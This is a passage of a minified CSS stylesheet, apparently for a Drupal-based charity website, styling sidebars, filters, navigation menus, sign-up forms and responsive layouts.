.btn.close-accordion:hover{background:#3302c2!important;border-color:transparent!important;outline:0}.sidebar .filter h5.accordion-header .accordion-button.h5.collapsed+.btn,.sidebar .filter h5.accordion-header .accordion-button.h5.collapsed+.btn+.btn{display:none}.views-exposed-form.filter .collapsiblockTitle h2::before{display:none}.sidebar .views-exposed-form.block .content form legend>span,.sidebar .views-exposed-form.block .content>form summary{font-family:FranklinGotExtCond,Helvetica,Arial,sans-serif;font-weight:400;font-size:20px;line-height:20px;letter-spacing:.02em;text-transform:uppercase;margin-bottom:1rem}.sidebar .views-exposed-form.block .content form legend{border-bottom:0}.sidebar .views-exposed-form.block .content>form input.form-autocomplete,.sidebar .views-exposed-form.block .content>form input.form-control{border:1px solid #a79f99;border-radius:4px;background-image:none;padding-right:74px}.sidebar .views-exposed-form.block .content>form input.form-autocomplete:hover,.sidebar .views-exposed-form.block .content>form input.form-control:hover,form input.form-control:hover,form select.form-select:hover{border-color:#696969}.sidebar .views-exposed-form.block .content>form input.form-autocomplete:focus,.sidebar .views-exposed-form.block .content>form input.form-control:focus{border-color:#3301c2}.sidebar .block-facets .facets-widget-checkbox>ul>li .facets-checkbox{border:2px solid #a79f99;border-radius:3px;width:1.4em;height:1.4em}.sidebar .block-facets .facets-widget-checkbox>ul>li .facets-checkbox:checked{background-color:#3302c2;border-color:#3302c2;background-image:url(/sites/default/files/2023-02/check.svg);background-repeat:no-repeat;background-position:center}.details-wrapper .checkbox ul,.fieldset-wrapper .checkbox ul{list-style:none;padding-left:0}.details-wrapper .checkbox label,.details-wrapper .radio label,.fieldset-wrapper .checkbox label,.fieldset-wrapper .radio label{padding-left:15px;font-family:FranklinGothicURWBoo,Helvetica,Aria}summary::marker{content:" "}.sidebar .views-exposed-form.block .content>form summary[aria-expanded=false]:after,.sidebar .views-exposed-form.block .content>form summary[aria-expanded=true]:after{color:#000;font-weight:600;position:absolute;right:5px;top:30px;text-align:right!important;font-family:"Font Awesome 5 Free";font-size:14px;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;background:url(/sites/default/files/2023-02/prev-arrow.svg) no-repeat right center;height:14px;width:8px;background-size:contain;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sidebar .views-exposed-form.block .content>form summary[aria-expanded=false]:after{-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.sidebar .views-exposed-form.block .content>form summary[aria-expanded=true]:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.sidebar .searchbox-container summary{position:relative}.sidebar .searchbox-container summary[aria-expanded=false]:after,.sidebar .searchbox-container summary[aria-expanded=true]:after{content:"";color:#000;font-weight:600;position:absolute;right:5px!important;top:10px!important;text-align:right!important;font-family:"Font Awesome 5 Free";font-size:14px;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;background:url(/sites/default/files/2023-02/prev-arrow.svg) no-repeat right center;height:14px;width:8px;background-size:contain;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sidebar .searchbox-container summary[aria-expanded=false]:after{-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.sidebar .searchbox-container summary[aria-expanded=true]:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.sidebar .views-exposed-form.block .content>form .form-actions{position:absolute;top:0;right:0;width:auto;margin:0!important;padding:0}.sidebar .views-exposed-form.block .content>form .form-actions button[data-drupal-selector=edit-reset]{background:0 0;border:0;font-family:FranklinGothicURWBoo;font-style:normal;font-weight:400;font-size:16px;line-height:26px;text-decoration-line:underline;text-transform:capitalize}.sidebar .views-exposed-form.block .content>form .form-actions button[data-drupal-selector=edit-reset]:focus,.sidebar .views-exposed-form.block .content>form .form-actions button[data-drupal-selector=edit-reset]:hover{background:0 0;color:#fff!important;-webkit-box-shadow:none;box-shadow:none}.sidebar .block.block-menu.navigation h2{font-weight:400;font-size:24px;line-height:24px;letter-spacing:.02em;text-transform:uppercase;color:#fff;background:#3301c2;border:0;text-shadow:0 4px 4px rgba(0,0,0,.25);padding:15px;margin-bottom:0}.sidebar .block.block-menu.navigation{padding:0;background-color:#f5f5f5;border:0}.sidebar .block.block-menu.navigation ul{list-style:none;padding-left:0}.sidebar .block.block-menu.navigation ul>li{padding:0 15px 0;position:relative}.sidebar .block.block-menu.navigation ul>li>a{font-family:FranklinGothicURWBoo,Helvetica,Aria;font-size:18px;line-height:24px;color:#000;border-bottom:1px solid #d2cdc3;padding:16px 0;display:block;font-weight:400;text-decoration:none}.sidebar .block.block-menu.navigation li.menu-item.menu-item--expanded.menu-item--active-trail>a,.sidebar .block.block-menu.navigation ul>li.menu-item.menu-item--expanded.menu-item--active-trail ul>li>a.is-active{position:relative}.sidebar .block.block-menu.navigation ul>li.menu-item.menu-item--expanded.menu-item--active-trail ul>li>a.is-active{font-family:FranklinGothicURW}.sidebar .block.block-menu.navigation li.menu-item.menu-item--expanded.menu-item--active-trail>a.is-active::before,.sidebar .block.block-menu.navigation ul>li.menu-item.menu-item--expanded.menu-item--active-trail ul>li>a.is-active::before{content:"";width:4px;height:70%;background:#3301c2;display:block;position:absolute;left:-15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sidebar .block.block-menu.navigation ul>li.menu-item.menu-item--expanded.menu-item--active-trail ul>li>a.is-active::before{left:-30px}.sidebar .block.block-menu.navigation ul>li.menu-item.menu-item--expanded ul>li>a{padding:8px 0}.sidebar .block.block-menu.navigation ul>li:hover a+ul>li>a{font-weight:400;font-family:FranklinGothicURWBoo,Helvetica,Arial,sans-serif}.sidebar .collapsiblockContent>li.menu-item.menu-item--expanded.menu-item--active-trail>a.is-active,.sidebar .collapsiblockContent>li.menu-item>a:hover,.sidebar .menu>li.menu-item.menu-item--active-trail>a,.sidebar .menu>li.menu-item.menu-item--active-trail>a.is-active,.sidebar .menu>li.menu-item>a.is-active,.sidebar .menu>li.menu-item>a:hover{text-decoration:none;outline:0;font-family:FranklinGothicURW!important}.sidebar .collapsiblockContent>li.menu-item>ul.menu>li>a:hover{text-decoration:none;outline:0;font-family:FranklinGothicURW!important}.sidebar .block.block-menu.navigation ul>li:last-child a{border:0}.sidebar .block.block-menu.navigation ul>li.menu-item--active-trail>a:before,.sidebar .block.block-menu.navigation ul>li>a.is-active:before{content:"";width:4px;height:70%;background:#3301c2;display:block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:0}}@media all and (min-width:1100px){.mfp-arrow-left{left:50%;margin-left:-590px;-webkit-transform:translateX(50%);transform:translateX(50%)}.mfp-arrow-right{right:50%;margin-right:-580px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media screen and (max-width:992px) and (min-width:768px){#navbar-main{width:100%}.no-breadcrumb-section{margin-top:45px!important}}@media all and (min-width:992px){.we-mega-menu-ul>.dropdown-menu:hover>a{background:#f5f5f5;color:#3301c2}.we-mega-menu-ul>.we-mega-menu-li>a:after{display:none}#block-searchmenumobile,.mobile-donate-button,.navigation-mobile,.region-header-bottom{display:none}.down,.up{display:none!important}.we-mega-menu-ul>.we-mega-menu-li.active-trail>a,.we-mega-menu-ul>.we-mega-menu-li.active-trail>a:focus,.we-mega-menu-ul>.we-mega-menu-li.active-trail>a:hover,.we-mega-menu-ul>.we-mega-menu-li.active>a,.we-mega-menu-ul>.we-mega-menu-li.active>a:focus,.we-mega-menu-ul>.we-mega-menu-li.active>a:hover{border-color:red!important}}@media all and (max-width:1024px){.block-system-breadcrumb-block{padding:0 0;margin-bottom:0}#navbar-main .navbar-brand img{width:232px}.navigation-desktop{padding-left:28px}.we-mega-menu-ul>.dropdown-menu>a,.we-mega-menu-ul>.we-mega-menu-li>a{padding-right:14px;padding-left:14px}.img_block_gallery__item-info{padding:3.5rem 1rem 2rem}.img_block_gallery__item-links{padding:1rem 1.1rem}.views-field .field-content h3{padding:1rem 0!important;font-size:1.5rem;letter-spacing:.2rem;line-height:22px}.views-field .play-video-icon{font-size:40px}}@media screen and (max-width:1400px) and (min-width:1200px){.we-mega-menu-ul>.we-mega-menu-li>a{font-size:18px}.navigation-desktop{padding-left:0}}@media screen and (max-width:1199px) and (min-width:1025px){.we-mega-menu-ul>.we-mega-menu-li>a{font-size:13px}}@media screen and (max-width:1050px) and (min-width:992px){.we-mega-menu-ul>.we-mega-menu-li>a{font-size:14px;padding-right:7px;padding-left:7px}}@media screen and (max-width:1366px) and (min-width:991px){.breadcrumb-section.container,.navbar>.container{max-width:1200px}}@media screen and (max-width:1200px) and (min-width:991px){#navbar-main .navbar-brand img{width:200px;margin-left:20px}.block-system-breadcrumb-block{padding:0 30px}.navbar-brand{margin-top:-5px}}@media all and (min-width:1201px){.navbar-brand{margin-top:-14px}}@media all and (max-width:991px){.sidebar .block.block-menu.navigation h2{position:relative}.share-separator{margin-left:24px!important;margin-right:24px!important}.one-col-details .popup2{margin-left:0!important;margin-right:0!important}.sidebar .block.block-menu.navigation h2:after{content:"";position:absolute;right:38px;top:50%;margin-top:-7px;background:url(/sites/default/files/2023-02/prev-arrow.svg) no-repeat right center;height:14px;width:10px;-webkit-transform:rotate(90deg);transform:rotate(90deg);background-size:contain;-webkit-filter:invert(100%) sepia(100%) saturate(0) hue-rotate(73deg) brightness(103%) contrast(103%);filter:invert(100%) sepia(100%) saturate(0) hue-rotate(73deg) brightness(103%) contrast(103%)}.sidebar .block.block-menu.navigation .collapsiblockTitle.collapsiblockTitleCollapsed h2:after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.sidebar .block.block-menu.navigation .collapsiblockTitle{pointer-events:initial}.block-views-blocksearch-for-pets-advice-block-1,.page-node-1786 #block-my-battersea-page-title h1.title,article .field--type-text-with-summary{padding-left:24px;padding-right:24px}.block-views-blocksearch-for-pets-advice-block-1{padding-left:0;padding-right:0}.node--type-webform .field--type-text-with-summary{padding-left:0;padding-right:0}.block-system-breadcrumb-block{padding:0 0}.sidebar .filter .btn.close-accordion img{width:18px}.layout-one-sidebar .main-content .main-content-block,.node--type-listing-page .main-content .main-content-block{max-width:100%;width:100%}.has-sidebar .sidebar,.layout-one-sidebar .sidebar,.node--type-listing-page .sidebar,.node--type-vertical-landing-page .sidebar,.page-view-search-global .sidebar{max-width:100%;width:100%}.has-sidebar .sidebar aside,.layout-one-sidebar .sidebar aside,.node--type-listing-page .sidebar aside,.node--type-vertical-landing-page .sidebar aside,.page-view-search-global .sidebar aside{margin-right:0;padding-left:0;padding-right:0}.mobile-breadcrumb{display:block;margin-top:76px;margin-left:0}.node--type-webform .mobile-breadcrumb{margin-top:0;margin-left:2px}.desktop-breadcrumb{display:none}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content .menu-text,.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .content ul>li>a,.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-links ul>li>a{font-size:18px;line-height:24px}#block-searchmenumobile .search-menu-mobile{background:#041b49;top:136px;width:100%}section.row.region.region-header-bottom{z-index:999!important}.main-navigation-mobile ul.we-mega-menu-ul .we-mega-menu-li.dropdown-menu .we-mega-menu-submenu{position:static;background:#f5f5f5}.main-navigation-mobile .we-mega-menu-submenu>.we-mega-menu-submenu-inner{padding:0}.navbar-we-mega-menu.navbar .nav .open>a,.navbar-we-mega-menu.navbar .nav .open>a:focus,.navbar-we-mega-menu.navbar .nav .open>a:hover{color:#000!important;background-color:#fff}.navbar-we-mega-menu.navbar ul>li ul{padding-right:24px}.navbar-we-mega-menu.navbar ul>li ul li{border-bottom:1px solid #d2cdc3;width:100%}.we-mega-menu-submenu>.we-mega-menu-submenu-inner ul>li>.we-megamenu-nolink,.we-mega-menu-submenu>.we-mega-menu-submenu-inner ul>li>a{color:#000!important;padding-top:15px!important;padding-bottom:15px!important;font-size:18px;line-height:22px!important}.navbar-we-mega-menu.navbar ul .we-megamenu-nolink.is-active,.navbar-we-mega-menu.navbar ul a.is-active{background-color:#011d49}.navbar-we-mega-menu.navbar .we-mega-menu-ul>li>.we-megamenu-nolink::before,.navbar-we-mega-menu.navbar .we-mega-menu-ul>li>a::before{content:"";background:url(/sites/default/files/2022-11/arrow-right.png) no-repeat center center/cover;position:absolute;top:0;left:0}#block-donatebutton,#block-mainnavigationdonatebutton{margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#block-donatebutton .btn.btn-priority:hover,#block-mainnavigationdonatebutton .btn.btn-priority:hover{background-color:#ff8e00;color:#000}#block-donatebutton li.menu-item,#block-mainnavigationdonatebutton li.menu-item{display:inline-block;margin-bottom:0}header #search-block-form{padding:5px 0}body.toggled{right:0}body.toggled .btn-close{right:0;z-index:9999;background-color:#031c49;top:73px;border-radius:0;width:5.5em;height:3em;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-delay:0s;animation-delay:0s}.img_block_gallery__item-info{padding:5.5rem 1rem 2rem}.breadcrumb-section .mobile-breadcrumb .container,.breadcrumb-section.container,.navbar>.container{max-width:100%}.navbar-brand{width:50%;margin-bottom:0;height:auto;margin-right:auto}.region.region-header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:88%;margin:0 auto}.search-mobile-block{display:inline-block;margin-bottom:0;height:auto;width:calc(50% - 20px)}.navbar.mobile-menu-block{display:-webkit-box;display:-ms-flexbox;display:flex;width:50%;margin-right:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:12px 0 12px 14px}.search-mobile-block i{padding-right:10px;position:relative;top:0}.navbar.mobile-menu-block .navbar-toggler{border:0;font-weight:400;font-size:16px;line-height:20px;color:#000;padding:0;margin-right:-5px}.navbar.mobile-menu-block .navbar-toggler:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.navbar.mobile-menu-block .navbar-toggler .navbar-toggler-icon{margin-left:8px;color:#000;background-image:none;font-size:18px}span.navbar-toggler-icon:after{content:"\f0c9";font-weight:600;font-family:"Font Awesome 5 Free";line-height:24px;padding-bottom:8px}#navbar-main{-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #ecebea;padding-bottom:9px}.view-partnership-list .view-header{margin-bottom:0;width:85%}.view-partnership-list .view-content .tns-outer .tns-controls{position:relative;top:-53px}.tns-ovh{margin-top:-30px}.navbar.mobile-menu-block .dropdown-item{background:0 0}.sidebar .filter h5.accordion-header{padding:15px 29px 15px 24px}.navbar.mobile-menu-block .dropdown-menu>li.active>a{background:0 0;color:#3301c2}.sidebar .filter .btn.clear-all,.sidebar .filter .button[value="Clear all"]{padding-right:14px}.sidebar .filter .btn.close-accordion{padding:0;display:none;position:relative;padding-left:12px}.sidebar .filter .btn.close-accordion::before{content:"";height:24px;width:1px;border:1px solid #fff;position:absolute;left:-2px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.accordion-item.filter{margin-bottom:20px}.sidebar .filter h5.accordion-header .accordion-button.h5{pointer-events:initial;font-size:24px;line-height:24px}.sidebar .filter h5.accordion-header .accordion-button.h5.collapsed::after{position:absolute;right:0;display:block;content:"";background:url(/sites/default/files/2023-02/filter-icon.svg);width:24px;height:24px}.sidebar .views-exposed-form.filter h2{font-size:24px;line-height:24px}.sidebar .filter .btn.close-accordion{display:-webkit-box;display:-ms-flexbox;display:flex}#sidebar_first.col-md-3{width:100%;max-width:100%;padding-left:0;padding-right:0;margin-right:0}#main-wrapper .container,.highlighted .container{max-width:100%}}@media all and (max-width:768px){.sharing_links a.btn{width:100%}.paragraph--type--image-video-gallery-component .my-3{padding:0;margin:8px 0!important}.related-item>.row>div:last-child{display:block!important}#tns1>.tns-item,#tns2>.tns-item{-webkit-box-flex:50%!important;-ms-flex:50%!important;flex:50%!important}.breadcrumb-section.container,.navbar>.container,.region.region-header-bottom{max-width:98%;width:98%}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{right:10px;padding-right:0;top:0;background-color:transparent}.mfp-iframe-scaler .mfp-title.card-h1{font-size:26px}.mfp-iframe-scaler .mfp-description.body-20{font-size:16px;line-height:20px}.webform-confirmation__message{line-height:1.2!important}}.featured_campaign{display:-ms-flexbox;display:-webkit-box;display:flex;width:100%}.featured_campaign--right .featured_campaign__img{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.featured_campaign--right .featured_campaign__content{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.featured_campaign__img{display:inline-block;width:calc(100% - 20rem);background-position:center center;background-repeat:no-repeat;background-size:cover;background-color:#f5f5f5}.featured_campaign__content{display:inline-block;font-size:1.6rem;width:20rem;text-align:left;background:#38d2e8;padding:2.8rem 2rem}.featured_campaign__content p{font-size:19px;line-height:1.4;font-weight:300;margin-bottom:32px}@media all and (max-width:41.25em){.featured_campaign__content h2{margin-bottom:0}}.featured_campaign__cta{margin:2rem 0 0;width:auto;padding:1rem 1rem;text-transform:uppercase;text-decoration:none;letter-spacing:.1rem;font-family:FranklinGothicURWDem,Helvetica,Arial,sans-serif;background-color:#fff;color:#000;font-size:14px;border:1px solid #fff}.featured_campaign__cta:hover{background:0 0;color:#fff;text-decoration:none}@media all and (max-width:41.25em){.featured_campaign__cta{margin:3rem 0 0}}.paragraph--type--sign-up-component .card-body{background:#f5f5f5}.paragraph--type--sign-up-component .scoop-form-section .eight-col-width{max-width:744px;margin:0 auto}.paragraph--type--sign-up-component .scoop-form-section .eight-col-width .card-body{border-color:#3301c2}.paragraph--type--sign-up-component .scoop-form-section .eight-col-width .row .px-md-4{padding:0!important}.paragraph--type--sign-up-component .scoop-form-section .eight-col-width .privacy-content{padding:54px 0 0}.paragraph--type--sign-up-component .card-body p,.paragraph--type--sign-up-component .card-body p.card-text{font-size:20px;line-height:28px}.paragraph--type--sign-up-component .card-img{max-width:473px}.paragraph--type--sign-up-component .webform-confirmation__back,.paragraph--type--sign-up-component .webform-confirmation__message{margin:0!important}.paragraph--type--sign-up-component .success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:476px}.paragraph--type--sign-up-component .success p{margin-bottom:32px!important}.paragraph--type--sign-up-component .success h1{font-size:56px;line-height:52px;text-align:center;letter-spacing:.02em;text-transform:uppercase;max-width:347px;margin-bottom:0!important}@media all and (max-width:767px){.msgalt-info-box{margin-bottom:0}.no-breadcrumb-section{margin-top:45px}.toolbar-fixed.user-logged-in .no-breadcrumb-section{margin-top:105px}.toolbar-vertical.user-logged-in .no-breadcrumb-section{margin-top:84px}.toolbar-vertical.user-logged-in .no-breadcrumb-section{margin-top:84px}.path-frontpage.toolbar-vertical.user-logged-in .no-breadcrumb-section{margin-top:32px}.user-logged-in .no-breadcrumb-section{margin-top:24px}.path-frontpage .no-breadcrumb-section{margin-top:8px}.block-system-breadcrumb-block .breadcrumb{margin-bottom:16px}.node--type-webform .block-system-breadcrumb-block .breadcrumb{margin-bottom:5px}.user-logged-in.toolbar-vertical.page-view-search-global .no-breadcrumb-section{margin-top:105px}.card-list-view{margin-bottom:16px}.privacy-content h5,.privacy-content p>strong{font-size:22px;line-height:26px;margin-bottom:17px}#block-createaccount h1.title,#block-forgotpassword h1.title,#block-logintitle h1.title,#block-mydetails h1.title,.block-page-title-block h1.title,.form-layout h1.title,.listing-top h1,.page-title h1.title,.people_details h1,.view-header h1.title,.view-welcome-name h1.title,header.space-x-24 h1.title{font-size:40px;line-height:40px}.block-page-title-block{padding-left:24px;padding-right:24px}.path-user .main-content .block-page-title-block{padding-left:0;padding-right:0}.node--type-webform .block-page-title-block,.page-user-reset .block-page-title-block{padding-left:0;padding-right:0}.node--type-listing-page .view-our-people-listing .view-content{margin-left:-8px;margin-right:-8px}.pagination-view{display:block}.pagination-view .view-pager{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:10px 0}.page-node-1786 #block-my-battersea-page-title h1.title{padding-left:0;padding-right:0}.my-12{margin-top:8px;margin-bottom:8px}.msgalt-info-box .card .card-body,.view-search-global .view-empty .card .card-body{padding:24px}.msgalt-info-box .card .card-body h3,.view-search-global .view-empty .card .card-body .card-title{font-size:26px;line-height:30px;margin-bottom:14px}.msgalt-info-box .card .card-body p,.view-search-global .view-empty .card .card-body p.card-text{font-size:18px;line-height:26px}.msgalt-info-box .card .card-body .btn,.view-search-global .view-empty .card .card-body .btn{margin-top:14px}.node--type-listing-page .view-our-people-listing .pagination-view{display:block}.layout-one-sidebar .main-content .main-content-block{max-width:100%;width:100%}.people-photo{margin-bottom:32px;width:312px;height:312px}.people_details p{font-size:18px;line-height:26px;margin-bottom:22px}.people_details h2,header.space-x-24 h1.title{margin-bottom:16px}.node--type-listing-page .view-header .count-result,.page-view-search-global .view-header .count-result{margin-bottom:6px;font-size:16px;line-height:24px}#block-createaccount h1.title,#block-forgotpassword h1.title,#block-logintitle h1.title,#block-mydetails h1.title,.form-layout h1.title,.view-welcome-name h1.title{margin-bottom:32px}article .field--type-text-with-summary p{font-size:20px;line-height:28px}.user-logged-in .toolbar-oriented .toolbar-bar{position:fixed}.user-logged-in section.row.region.region-header-bottom{top:61px}.user-logged-in.toolbar-horizontal section.row.region.region-header-bottom,.user-logged-in.toolbar-vertical section.row.region.region-header-bottom{top:101px}.paragraph--type--sign-up-component .card-body p,.paragraph--type--sign-up-component .card-body p.card-text{font-size:18px;line-height:26px}.paragraph--type--sign-up-component .card-body .form .form-actions{display:block}.paragraph--type--sign-up-component .card-body .form .form-actions .btn{font-size:20px}.paragraph--type--sign-up-component .container .row>[class^=col-md]:first-child{min-height:291px}.paragraph--type--text-and-video-image-background .hero-content{padding:32px 0 0 0;position:relative}.paragraph--type--sign-up-component .card-img{max-width:267px}.paragraph--type--sign-up-component .success h1{font-size:44px;line-height:44px}.paragraph--type--sign-up-component .success p{margin-bottom:16px!important}.paragraph--type--sign-up-component .success{min-height:652px}.paragraph--type--text-and-video-image-background .slide-img{margin:0 auto}.paragraph--type--text-and-video-image-background .hero-content.hero-content-left{padding-left:0}.layout-one-sidebar .main-content-block,.node--type-listing-page .main-content-block,.page-view-search-global .main-content-block{padding-left:24px;padding-right:24px}.page-node-406 .paragraph--type--body-content-block h2{font-size:60px;line-height:50px;margin-bottom:16px}.page-node-406 .paragraph--type--body-content-block h5{font-size:28px;line-height:28px;margin-bottom:16px}.page-node-406 .paragraph--type--body-content-block .eight-col-width .container p{font-size:20px;line-height:28px;margin:0 0 32px 0}.page-node-406 .paragraph--type--body-content-block .eight-col-width .container .btn.me-4{margin-right:19px!important}.goto-next{line-height:48px;width:48px;height:48px;bottom:-24px}.btn-arrow-down.slider-arrow>i:before{height:48px}.mfp-iframe-holder .mfp-close:before,.mfp-image-holder .mfp-close:before{content:""}.block-page-title-block h1.title,.form-layout h1.title,.page-title h1.title,.people_details h1,.view-header h1.title,h1.story-block__heading,header.space-x-24 h1.title{font-size:40px;line-height:40px;margin-bottom:4px}.listing-top h1,.node--type-listing-page .block-page-title-block h1.title,.page-title h1.title,.view-header h1.title{margin-bottom:16px}#block-createaccount h1.title,#block-forgotpassword h1.title,#block-logintitle h1.title,.form-layout h1.title,header.space-x-24 h1.title{margin-bottom:32px}.people_details h1{margin-bottom:16px}.paragraph--type--body-title-share-intro-text p{font-size:18px;line-height:26px}.date-category-section{margin:0 0 10px 0}.share-separator{margin:20px 0;padding:4px 0}#sidebar_first.col-md-3{width:100%;max-width:100%}.layout-one-sidebar .sidebar aside,.node--type-listing-page .sidebar aside,.node--type-vertical-landing-page .sidebar aside,.page-view-search-global .sidebar aside{margin-right:0;padding-left:0;padding-right:0}.node--type-webform .main-content{max-width:calc(100% - 48px)}.sidebar .filter .btn.close-accordion img{width:18px}.sidebar .filter .btn.close-accordion{padding-left:22px}.sidebar .filter .btn.clear-all,.sidebar .filter .button[value="Clear all"]{padding-right:22px}.page-view-search-global.path-search .layout-main-wrapper .view-content{margin-top:0}.layout-main-wrapper .view-content .pagination-view,.pagination-view{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.layout-main-wrapper .view-content .pagination-view>nav .pagination{margin:12px 0}.pagination-view>nav{margin:0 auto}.node--type-listing-page .view-our-people-listing .pagination-view>nav{margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-view-search-global .layout-main-wrapper .view-content{margin-top:-20px}.view-search-global .card-title{font-size:26px;line-height:30px}.view-search-global .card-text{font-size:18px;line-height:26px}.sidebar .block.block-menu.navigation .collapsiblockTitle h2::before,.views-exposed-form h2::before{display:inline-block}.form-card .webform-submission-form .form-actions{margin-top:4px}.slideshow .slick picture{height:400px}.slideshow .slick picture img{height:100%;-o-object-fit:cover;object-fit:cover}.paragraph--type--sign-up-component>.row>[class^=col-md]{margin-top:16px}.paragraph--type--sign-up-component .card-body{padding:24px;margin-top:-8px}.paragraph--type--sign-up-component .card-body .webform-submission-form .js-form-item{padding-left:0;padding-right:0;margin-bottom:20px!important}.form-card .webform-submission-form .form-actions,.webform-submission-data .details-wrapper .webform-element{display:block}.paragraph--type--sign-up-component .card-body .webform-submission-form .form-actions>button{width:100%}.video-gallery .view-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#navbar-main .navbar-brand img{width:175px}.privacy-content{padding:24px 0 0}.featured_campaign{display:block;line-height:0}.featured_campaign__img{width:100%;padding-bottom:50%}.featured_campaign__content{width:100%;padding:3rem 2rem;min-height:0;margin-top:-7px}.view-partnership-list .view-header h2{font-size:22px;line-height:28px}.layout-main-wrapper{padding-top:5px}.layout-main-wrapper .view-content{margin-top:0}.sidebar_second.sidebar{padding-left:24px;padding-right:24px}.paragraph--type--sign-up-component .scoop-form-section .eight-col-width .privacy-content{padding:24px 0 0}#block-donatebutton a,#block-mainnavigationdonatebutton a{font-size:20px;line-height:20px}}.menu-btn1 div{position:absolute;left:100%;top:64%;padding-right:8px;margin-top:-.5em;line-height:1.2;font-size:18px;font-weight:200;vertical-align:middle;z-index:99}.menu-btn1 span{display:block;width:19px;height:3px;margin:4px 0;background:#000;z-index:99}.responsive-menu{display:none}.expand{display:block!important}.navbar.mobile-menu-block button.btn-close.text-reset{display:block;visibility:visible;-webkit-box-shadow:none;box-shadow:none;opacity:1;padding:0;position:fixed;right:8px;top:75px;width:100px;background:#021d49;height:60px;border-radius:0;color:#fff!important;text-align:left;padding-left:20px}.navbar.mobile-menu-block .offcanvas-header{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0}.navbar.mobile-menu-block div#offcanvasNavbar{top:127px;overflow-y:auto;border:0;bottom:auto;background:0 0}.navbar.mobile-menu-block .offcanvas-backdrop.show{opacity:0;display:none!important}.navbar.mobile-menu-block .offcanvas-body{padding:0}.navbar.mobile-menu-block .nav>li{position:relative;display:block;background:#021d49;color:#fff;border-bottom:1px solid rgba(255,255,255,.3);max-width:100%;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.navbar.mobile-menu-block .nav-item .dropdown-toggle::after{position:absolute;right:20px;background:rgba(255,255,255,.1);height:44px;width:44px;top:8px;border-radius:50%;content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#fff;padding:12px 18px;-webkit-transform:rotate(90deg);transform:rotate(90deg);border:0}.navbar.mobile-menu-block .nav-item .dropdown-toggle.show::after{background:rgba(2,29,73,.1);color:#021d49}.navbar.mobile-menu-block .navbar-nav>li>a{padding-top:20px;padding-bottom:20px;color:#fff;font-size:20px;line-height:20px;letter-spacing:1px;padding-left:60px;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s;font-family:FranklinGothicURWCond;background-color:transparent}.mac-os .navbar.mobile-menu-block .navbar-nav>li>a{padding-top:23px;padding-bottom:17px}section.row.region.region-header-bottom{position:fixed;top:66px;width:100%;max-width:100%;z-index:9999;background:#fff;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s;border-bottom:solid 1px #ecebea}.navbar.mobile-menu-block a.nav-link.dropdown-toggle.show{background:#fff;color:#000;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.navbar.mobile-menu-block .navbar-nav>li>.dropdown-menu{border:0;margin-top:0;border-radius:0;padding:0}.navbar.mobile-menu-block .navbar-nav{margin-top:0;width:100%;margin:0}.navbar-mobile-landscape{height:245px;overflow-y:auto}.navbar.mobile-menu-block .dropdown-item{border:0;padding:0 24px;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.navbar.mobile-menu-block .dropdown-menu>li>a{font-size:18px;line-height:24px;color:#000;padding:14px 0;border-bottom:1px solid 